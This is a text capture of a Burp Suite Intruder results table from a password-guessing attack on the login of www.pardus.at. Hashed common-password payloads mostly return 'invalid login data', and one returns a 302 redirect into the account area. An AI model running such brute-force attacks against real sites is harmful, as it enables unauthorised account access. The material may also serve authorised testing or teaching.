 2. Intruder attack of https://www.pardus.at
Attack
Results Positions
Capture filter: Capturing all items
Apply
View filter: Showing all items
Requ... Payload Statu... Re... ... ... Length "red"><b> -8859-1\r\n Comm
0 200 274 17381 Sorry, invalid login data! Pragma: no-cacheCache-Control: no-store, no-cache, must-revalidate...
1 e2d57b24a32912a5b0a217d... 200 313 17381 Sorry, invalid login data! Pragma: no-cacheCache-Control: no-store, no-cache, must-revalidate...
2 c893bad68927b457dbed394... 200 307 17381 Sorry, invalid login data! Pragma: no-cacheCache-Control: no-store, no-cache, must-revalidate...
3 078c007bd92ddec308ae2f5... 200 279 17381 Sorry, invalid login data! Pragma: no-cacheCache-Control: no-store, no-cache, must-revalidate...
4 5f4dcc3b5aa765d61d8327d... 200 287 17381 Sorry, invalid login data! Pragma: no-cacheCache-Control: no-store, no-cache, must-revalidate...
5 482c811da5d5b4bc6d497ff... 302 320 3469 Location: https://www.pardus.at/index.php?section=account_play
6 6f0f4d469eaead0ac18da3a... 200 283 17381 Sorry, invalid login data! Pragma: no-cacheCache-Control: no-store, no-cache, must-revalidate...
7 21232f297a57a5a743894a0... 200 279 17381 Sorry, invalid login data! Pragma: no-cacheCache-Control: no-store, no-cache, must-revalidate...